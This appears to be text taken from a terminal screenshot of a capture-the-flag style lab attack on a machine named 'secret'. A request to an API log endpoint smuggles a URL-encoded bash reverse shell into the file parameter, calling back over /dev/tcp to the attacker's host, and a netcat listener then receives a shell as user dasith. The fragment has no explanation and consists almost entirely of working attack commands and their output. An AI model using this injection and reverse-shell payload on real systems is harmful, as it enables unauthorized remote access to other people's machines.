 → kali@kali «exploits» «10.10.14.28»
$ ./api-req.sh "/api/logs?file=/etc/passwd|bash%20-c%20%22bash%20-i%20%3E%2
6%20%2Fdev%2Ftcp%2F10.10.14.28%2F88%200%3E%261%22"
→ kali@kali «~» «10.10.14.28»
$ nc -nvlp 88
listening on [any] 88 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.120] 46050
bash: cannot set terminal process group (2131): Inappropriate ioctl for dev
ice
bash: no job control in this shell
dasith@secret:~/local-web$ id
id
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
dasith@secret:~/local-web$